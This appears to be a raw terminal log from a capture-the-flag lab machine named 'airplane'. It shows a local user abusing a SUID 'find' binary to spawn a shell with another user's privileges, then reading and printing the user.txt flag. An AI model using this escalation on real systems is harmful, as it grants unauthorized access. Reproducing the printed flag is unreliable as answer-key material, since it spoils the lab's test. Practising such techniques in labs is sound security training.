 sudo: 3 incorrect password attempts
hudson@airplane:/home$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
hudson@airplane:/home$ cd /usr/bin/find
cd /usr/bin/find
bash: cd: /usr/bin/find: Not a directory
hudson@airplane:/home$ cd /usr/bin
cd /usr/bin
hudson@airplane:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
$ id
id
uid=1001(hudson) gid=1001(hudson) euid=1000(carlos) groups=1001(hudson)
$ cd /home/carlos
cd /home/carlos
$ ls
ls
Desktop    Downloads  Pictures  Templates  user.txt
Documents  Music      Public    Videos
$ cat user.txt
cat user.txt
eebfca2ca5a2b8a56c46c781aeea7562
$